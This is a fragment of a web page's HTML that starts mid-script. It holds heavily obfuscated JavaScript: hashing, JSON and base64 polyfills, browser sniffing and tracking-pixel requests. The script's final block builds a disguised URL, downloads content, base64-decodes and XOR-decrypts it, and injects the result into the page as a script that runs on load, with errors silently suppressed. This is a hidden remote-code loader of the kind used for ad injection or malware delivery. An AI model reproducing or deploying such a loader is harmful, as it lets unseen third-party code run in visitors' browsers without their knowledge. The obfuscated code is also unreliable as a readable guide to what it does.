a}c=!u}if(c){m=encodeURIComponent(e),e=[],l=o,c=o;for(h=m.length;l<h;++l)C=m[Ke+s+ue+K](l),e[c>>x]=B==C?e[c>>x]|(M[m[d+f+a+s+w+t](++l)]<<v|M[m[I+a+s+w+t](++l)])<<(c%v<<S):e[c>>x]|C<<(c%v<<S),++c;m=(c+W>>T)+u<<v,l=c>>x,e[l]|=z<<(c%v<<S);for(l+=u;l<m;++l)e[l]=o;e[m-x]=c<<S}else{c=e.length,l=(c+W>>T)+u<<v,m=[];for(h=o;h<l;++h)m[h]=o;for(h=o;h<c;++h)m[h>>x]|=e[d+f+de+y+r+b+n+w+t](h)<<(h%v<<S);m[h>>x]|=z<<(h%v<<S),m[l-x]=c<<S,e=m}for(var c=H,l=L,m=N,h=q,C=o,P=e.length;C<P;C+=A){for(var j,F,D,k=c,E=l,g=m,O=h,p=o;He>p;++p)A>p?(j=O^E&(g^O),F=p):Pe>p?(j=g^O&(E^g),F=(R*p+u)%A):V>p?(j=E^g^O,F=(S*p+R)%A):(j=g^(E|~O),F=i*p%A),D=O,O=g,g=E,k=k+j+ct[p]+e[C+F],j=rt[p],E+=k<<j|k>>>Pe-j,k=D;c=c+k|o,l=l+E|o,m=m+g|o,h=h+O|o}return _(c)+_(l)+_(m)+_(h)}}();Qe+Je+d+t!==typeof JSON&&(JSON={}),function(){var e,D,ee,x,Ae="if",Fe="\\\\",ke='\\"',Ee="stri",Ce="io",pe="fu",W="ec",K="unc",R="]",U="nu",S="\\";function T(e){return k>e?C+e:e}function $(e){var a="epla",u="ast";return B[h+u+ve+Oe+n+q]=o,B[t+n+i+t](e)?se+e[s+a+Me](B,function(e){var a=ee[e];return i+Se+G+m===typeof a?a:S+p+(C+C+C+C+e[I+de+ue+b+n+w+t](o)[t+r+P+t+s+l+c+m](A))[i+h+l+d+n](-v)})+se:se+e+se}function N(v,b){var y,_,C,k,A,re="{}",ue="{",V=(535,622)<93?(436,11):(414,51)>37?(770,"}"):(65,854),de="jo",le=`{
`,z=": ",ce="pus",K="[]",H=",",I=`
`,B=`,
`,ae=`[
`,ie="ll",ne="rra",T="bje",W="[",Q="bj",Z="bo",J="numb",ee="ca",te="tio",q="SON",se="oJ",S=e,j=b[v];switch(j&&r+E+Je+d+t===typeof j&&O+p+c+d+t+l+r+c===typeof j[t+r+we+P+X+L]&&(j=j[t+se+q](v)),O+p+c+d+te+c===typeof x&&(j=x[ee+h+h](b,v,j)),typeof j){case Y+s+l+c+m:return $(j);case J+n+s:return isFinite(j)?String(j):U+h+h;case Z+r+h+n+a+c:case c+p+h+h:return String(j);case r+Q+n+d+t:if(!j)return c+p+h+h;if(e+=D,_=[],W+r+T+d+t+_e+w+ne+M+R===Object.prototype.toString.apply(j)){A=j.length;for(y=o;y<A;y+=u)_[y]=N(y,j)||c+p+ie;return C=_.length?e?ae+e+_[F+r+G](B+e)+I+S+R:W+_[F+r+l+c](H)+R:K,e=S,C}if(x&&r+T+d+t===typeof x)for(A=x.length,y=o;y<A;y+=u)i+t+s+l+c+m===typeof x[y]&&(k=x[y],(C=N(k,j))&&_[ce+f]($(k)+(e?z:oe)+C));else for(k in j)Object.prototype.hasOwnProperty.call(j,k)&&(C=N(k,j))&&_[g+p+i+f]($(k)+(e?z:oe)+C);return C=_.length?e?le+e+_[de+l+c](B+e)+I+S+V:ue+_[_t+c](H)+V:re,e=S,C}}function V(){var e="lue";return this[Z+a+e+X+O]()}var me=/^[\],:{}\s]*$/,ie=/\\(?:["\\/bfnrt]|u[0-9a-fA-F]{4})/g,le=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+-]?\d+)?/g,te=/(?:^|:|,)(?:\s*\[)+/g,B=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,H=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;O+K+t+l+he!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){var o="ds",l="ur",d="CH",g="TC",v="etU",b="Mo",j="get",_="ea",e="UT",w="lu";return isFinite(this[Z+a+w+n+X+O]())?this[m+n+t+e+y+ne+p+h+h+je+_+s]()+We+T(this[j+e+y+b+c+t+f]()+u)+We+T(this[m+v+g+Q+a+t+n]())+z+T(this[m+xe+re+z+d+r+l+i]())+oe+T(this[m+n+t+e+y+ae+G+p+t+n+i]())+oe+T(this[m+xe+e+y+P+W+r+c+o]())+Ct:ze},Boolean.prototype.toJSON=V,Number.prototype.toJSON=V,String.prototype.toJSON=V),pe+c+d+t+Ce+c!==typeof JSON[Ee+c+m+l+O+M]&&(ee={"":S+E,"	":S+t,"\n":S+c,"":S+O,"\r":S+s,'"':ke,"\\":Fe},JSON[i+t+s+l+Ne+Ae+M]=function(a,l,h){var f,p="ingif",g="JSO",v="bjec",b="fun",y="umber";if(D=e=j,c+y===typeof h)for(f=o;f<h;f+=u)D+=_e;else Y+s+G+m===typeof h&&(D=h);if((x=l)&&b+d+Ot+he!==typeof l&&(r+v+t!==typeof l||U+_+E+n+s!==typeof l.length))throw Error(g+L+ye+i+t+s+p+M);return N(j,{"":a})}),O+K+t+l+r+c!==typeof JSON[g+a+vt+n]&&(JSON[g+a+s+fe]=function(e,c){var u,y="SO",_="ion",w="nc",x=")",k="(",M="lace",T=(147,218)>252?";":1319>(608,131)?(350,"@"):(217,127)<105?"t":(348,1399),z="la",D="ex";function f(e,n){var i,a,l="cal",s=e[n];if(s&&r+E+F+W+t===typeof s)for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(a=f(s,i),void o!==a?s[i]=a:delete s[i]);return c[l+h](e,n,s)}if(e=String(e),H[h+a+i+t+ve+Oe+D]=o,H[t+n+Y](e)&&(e=e[s+n+J+gt+n](H,function(e){return S+p+(C+C+C+C+e[d+be+s+ue+b+Re+t](o)[ge+P+t+s+G+m](A))[i+h+l+d+n](-v)})),me[pt+i+t](e[s+n+g+z+Me](ie,T)[ce+g+h+ft](le,R)[ce+g+M](te,j)))return u=eval(k+e+x),O+p+w+t+_===typeof c?f({"":u},j):u;throw new SyntaxError(we+y+L+ye+g+de+i+n)})}(),function(){var e="+/=",R=193>(30,144)?(874,"9"):(10,401)<=(324,105)?(681,458):74>=(953,120)?309:(108,327),H="bcd",$="Za",k="R",U="PQ",K="or",G="ra",ee="at";a+ge+E in window&&E+t+r+a in window||(f5X0[m0][ee+Qe]=function(m){var _e="sh",L="pu",Be=18,He="od",Pe="harC",Re="mC",Le="ode",ie="om",N="fr",ke="omC",ee="ush",ae="mCha",he="fro",me=24,fe="dex",ge="4567",ve="z0123",ye="xy",se="tuv",we="pqr",Oe="mno",xe="hijkl",Ee="fg",oe="VWX",Ae="MNO",Se="HIJKL",Me="erE",Fe="ara",Te="idC",ze="In",De="Inv",Ne="ep";m=String(m);var q,M=o,E=[],C=o,S=o;if(m=m[ce+J+a+d+n](/\s/g,j),m.length%v||(m=m[s+Ne+h+gt+n](/=+$/,j)),u===m.length%v)throw Error(De+a+mt+b+y+f+a+G+d+t+Ye+V+s+s+r+s);if(/[^+/0-9A-Za-z]/[t+n+Y](m))throw Error(ze+Z+a+h+Te+f+Fe+d+t+Me+s+s+K);for(;M<m.length;)q=(w+$e+y+Q+V+ne+pe+Se+Ae+U+k+P+z+re+oe+je+$+H+n+Ee+xe+Oe+we+i+se+te+ye+ve+ge+et+R+e)[l+c+fe+X+O](m[I+a+s+w+t](M)),C=C<<T|q,S+=T,me===S&&(E[g+p+i+f](String[he+ae+s+y+r+le](C>>A&B)),E[g+ee](String[O+s+ke+be+s+ue+b+n](C>>W&B)),E[g+ee](String[N+ie+y+f+a+s+y+Le](C&B)),C=S=o),M+=u;return D===S?E[g+p+i+f](String[O+s+r+Re+Pe+He+n](C>>v&B)):Be===S&&(C>>=x,E[L+_e](String[bt+Ce+de+ue+b+n](C>>W&B)),E[L+i+f](String[N+r+_+Ce+a+s+Ie+n](C&B))),E[F+r+l+c](j)},f5X0[m0][E+t+r+a]=function(A){var z,ie,D,B,W,xe,Ye="67",jt="23",bt="UVW",gt="GHI",_e="89",pt="34",ft="01",mt="lm",et="hi",Je="RS",Me="Q",Ge="OP",Se="GH",qe="78",ge="56",ye="2",Ue="z01",We="vw",Ve="ijklm",Ce="TU",Be="OPQ",ze="JKL",Xe="HI",Fe="DE",me="AB",Ne="456789",Pe="123",Ie="wxyz",ke="uv",J="q",Oe="no",oe="k",Ke="gh",fe="YZ",ee="X",se="VW",he="ST",Qe="QR",ue="L",ce="K",ot="IJ",it="FGH",at="BC",rt=9<(564,416)?(116,63):(346,200)>=(172,933)?(116,null):(287,107),ct="rCo",ht="Er";if(A=String(A),z=o,ie=[],/[^\x00-\xFF]/[t+n+i+t](A))throw Error(ve+c+Z+a+h+l+b+y+f+a+G+d+t+n+s+ht+s+K);for(;z<A.length;)W=A[d+f+a+s+y+r+le+w+t](z++),B=A[d+be+De+r+b+Re+t](z++),D=A[I+a+ct+b+Re+t](z++),xe=W>>x,W=(W&S)<<v|B>>v,B=(B&N)<<x|D>>T,D&=rt,z===A.length+x?D=B=He:z===A.length+u&&(D=He),ie[g+p+i+f]((w+at+Q+V+it+ot+ce+ue+ae+L+X+Ee+Qe+he+re+se+ee+fe+a+H+xt+Ke+l+F+oe+h+_+Oe+g+J+s+i+t+ke+Ie+C+Pe+Ne+e)[I+a+s+ut](xe),(me+y+Fe+ne+pe+Xe+ze+ae+L+Be+k+P+Ce+se+ee+je+Ct+dt+lt+O+m+f+Ve+c+r+g+J+s+Y+p+We+q+M+Ue+ye+Le+Ae+ge+qe+R+e)[I+a+s+w+t](W),(me+y+Q+V+ne+Se+ve+we+ce+ue+ae+L+Ge+Me+Je+Ce+se+ee+fe+a+E+Ze+n+O+m+et+F+oe+mt+c+r+g+J+vt+t+ke+te+q+M+Te+ft+ye+pt+ge+tt+_e+e)[d+f+a+s+w+t](B),(w+$e+y+Q+V+ne+gt+we+ce+ue+ae+L+X+U+k+he+bt+ee+je+$+E+d+le+O+m+f+l+F+oe+h+_+Oe+g+J+s+Y+p+Z+te+q+M+Te+C+st+jt+Ae+nt+Ye+_e+e)[I+de+w+t](D));return ie[_t+c](j)})}(),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var n,s,r,y="ax",x="e",O="efi",g="d",b="r",m="o",h="l",v="u",l="n",c=" ",j='" ',f=(849,1190)<508?"k":(118,1266)>(101,123)?(165,"s"):(267,26),d="i",w=(102,83)<264?(177,"h"):(248,449)<(836,147)?140:(12,281)>=524?(550,"J"):(391,331),p="t";if(!this)throw new TypeError(se+p+w+d+f+j+d+f+c+l+v+h+h+c+m+b+c+l+m+p+c+g+O+l+x+g);if(r=Object(this),s=r.length>>>o,!s)return-u;if(n=+t||o,1/0===Math[a+E+i](n)&&(n=o),n>=s)return-u;for(n=Math[_+y](o<=n?n:s-Math[a+E+i](n),o);n<s;){if(n in r&&r[n]===e)return n;n++}return-u}),String.prototype.trim||(String.prototype.trim=function(){var e="epl";return this[s+e+ft](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,j)});var me=f5X0[J0][Qt+w+Ht+c+t][ge+Ft+te+n+s+y+a+i+n](),Fe={},Pt=function(e){var t="fi",s="un";return s+b+n+t+c+n+b==typeof Fe[D]&&(Fe[D]=e()),Fe[D]},U=new function(){this[f]=function(){var e="tes";return/msie|trident\//[e+t](me)&&!/opera/[t+n+i+t](me)},this[m]=function(){return Pt(function(){for(var e,s="tch",i="ma",n=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/],t=o,a=n.length;t<a;t++)if(e=me[i+s](n[t]),e&&e[u])return parseFloat(e[u]);return o})},this[h]=function(){return/iemobile/[t+n+Y](me)}};U[f]()&&U[m]();var St=[v,u],Mt=[ee,u],$={i:ze,send:function(e,u,f,v){var y,w="tTi",O="_",x="nf",k="us",A="id",S="/?&",M="//",F=1024,T="repl";i+t+s+l+c+m==typeof f&&o<f.length&&(f=f[T+a+d+n](/[,\r\n]/g,j)[i+h+l+d+n](o,Pe)),i+Se+l+c+m==typeof u&&o<u.length&&(u=u[s+n+J+a+d+n](/[,\r\n]/g,j)[i+mt+d+n](o,F)),y=new Image,v&&(y.onerror=y[r+c+h+r+Ue]=v),y[i+qe]=M+$[l][_]+(S+i+p+E+A+H)+(f?encodeURI(f):C)+(K+g+l+b+H)+$[l][r]+(K+t+l+b+H)+$[l][i]+(K+i+t+a+t+k+H)+e[o]+(u?K+l+x+r+H+encodeURI(u):j)+(K+Z+H)+VERSION+(K+O+H)+(new Date)[m+n+w+_+n]()},j:{}},$t=function(e,t){var r,c="ply";if(x!=e[u]&&v!=e[u]&&S!=e[u]){if(t&&e[o]==St[o]){if(r=(wt(yt,t)^-u)>>>o,!o===$[F][r])return;$[F][r]=!o}$[i+n+Oe][Xe+c]($,arguments)}},Wt=function(e,a,d,f,p,v,y){var w,O="timeo",x="ou",C="ime",E="pr",k="ope",A="mp",S="th",M="OS",F="Ca";e=e[t+r+re+g+g+n+s+F+fe](),pe+V+z!=e&&Ee+M+z!=e?f(_+n+S+r+b+_e+c+r+t+_e+l+A+h+n+_+n+ke+ot,-u):(w=new XDomainRequest,w[k+c](e,a),w[r+c+h+r+Ue]=function(){var e="pon",o="res";d(w[o+e+i+n+z+n+q+t][t+s+l+_](),it)},w[he+E+r+m+s+n+i+i]=function(){},w.onerror=function(){f(j,-u)},p&&(w[t+C+x+t]=p,w[he+O+at]=w.onerror),setTimeout(function(){w[i+n+c+b](y||j)},o))},Ut=XMLHttpRequest[Q+X+Xt]||v,Kt=function(e,v,w,x,C,E,k){var A,S,T="it",D="tT",N="eo",F="out",L="im",R="echa",P="onread",H="Cas";e=e[t+r+re+g+g+Ye+H+n](),A=new XMLHttpRequest,A[r+g+n+c](e,v,!o),A[P+M+i+t+a+t+R+c+m+n]=function(){var e,o="po",m="ear",f="time",g="St";A[s+n+a+b+M+g+a+pt]==Ut&&(A[he+f+r+at]=function(){},S&&(GLOBAL[d+h+m+z+l+ct+r+p+t](S),S=!u),e=A[ce+i+o+c+fe+z+n+q+t][t+s+l+_](),it==A[i+t+a+t+p+i]?w(e,A[i+t+a+t+p+i]):x(e,A[i+t+a+t+p+i]))},C&&(A[t+L+n+F]=C,r+c+Ot+_+n+r+p+t in XMLHttpRequest.prototype?A[r+ke+l+_+N+p+t]=function(){var e=504,o="ns",i="spo";x(A[s+n+i+o+n+z+n+q+t][t+s+l+_](),e)}:S=GLOBAL[fe+D+l+_+n+F](function(){A.abort(),x(j,-u)},C)),A[te+T+f+y+s+ot+ht+t+l+a+h+i]=p+c+b+n+O+l+c+n+b!=typeof E?E:!o,A[i+n+c+b](k||j)},qt={async:function(){(U[f]()&&!U[h]()&&k>U[m]()?Wt:Kt)[Xe+J+M](ze,arguments)},g:function(e,n,i,r,m,f,p){var g="sy";this[a+g+c+d](e,n+(K+d+qe+H+st),function(e,n){var c,d=";",m="sp",a=e[m+h+l+t](d,x);e&&T>e.length?c=!u:x>a.length||parseInt(a[o],k)!==(wt(yt,a[u][ge+P+t+s+l+Ne]())^-u)>>>o?($t(Mt,e,void o,void o),c=!u):c=!o,c?i(a[u],n):r(e,n)},r,m,f,p)},h:U[f]()&&k>U[m]()},Yt=f+t+t+g+(f+t+Gt+i+oe==f5X0.location[g+s+Vt+d+r+h]?i:j)+kt,Be=document,rt=(new Date)[t+Nt+P+Dt+G+m]()[zt+Me](o,k),Ge=function(e,t){var a="ic",s=jt(e),r=jt(s)[i+h+a+n](o,-t);return s+r}(rt,parseInt(rt[i+g+h+l+t](We)[u],k)),Ve=Be[d+ce+a+t+Bt+_+n+ke](i+d+It+t);Ve[t+M+Zt]=t+n+Et+ie+F+a+At+Tt+Lt+t,function(){var u="rse",h="ve",v="aw",O="s3",x=Yt+(O+ye+a+_+a+Te+r+c+v+i+ye+d+r+_+ie)+Ge+ie+Ge[i+p+E+i+t+s+l+c+m](o,k)[i+J+l+t](j)[s+n+h+u]()[F+r+l+c](j);qt[a+i+M+c+d](pe+V+z,x,function(u){var h,v,O,x,k="ild",P="ndC",N="app",D="he",T="yTag",E="El",C="cre",A="il",S="AT",M="ub",F="bs";try{u=atob(u),x=u[i+p+F+t+s+G+m](o,R),u=u[i+M+i+Se+l+Ne](R);for(O=j,h=o;h<u.length;h++)O+=String[bt+y+be+De+r+b+n](u[d+f+a+De+r+le+w+t](h)^x[d+f+a+s+y+r+b+n+ut](h%x.length));v=O,v=v[s+n+J+a+d+n](RegExp(ie+w+S+Ee+ie,m),e),Ve[a+g+g+ht+b+Ce+A+b](Be[C+a+t+n+z+n+Et+L+r+le](v)),Be[m+xe+E+n+_+n+c+t+i+$e+T+L+a+ct](D+a+b)[o][N+n+P+f+k](Ve)}catch{}},function(){})}()}})(TID)</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52ec75278a6942b0bb4ab4a696c82a08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>